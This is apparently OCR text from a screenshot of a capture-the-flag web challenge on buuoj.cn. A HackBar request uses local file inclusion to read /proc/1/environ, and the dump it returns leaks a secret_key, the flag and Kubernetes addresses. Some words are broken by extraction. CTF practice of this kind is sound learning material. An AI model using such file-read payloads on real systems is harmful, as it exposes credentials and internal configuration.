 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.2PYTHON_PIP_VERSION=20.0.2PYTHON_GET_PIP_URL=https://github.com/pypa/get-
ip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-
ip.pyPYTHON_GET_PIP_SHA256=421ac1d44c0cf9730a088e337867d974b91bdce4ea2636099275071878cc189esecret_key=glzjin22948575858jfjfjufirijidjitg3uiiuuhFLAG=flag{dc7c4a0f-6af8-41c8-9697-
e4956f1bd21}KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1KUBERNETES_SE
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://5c7bc443-d287-4233-9ed0-fc548335ce1a.node5.buuoj.cn:81//file?file=/proc/1/environ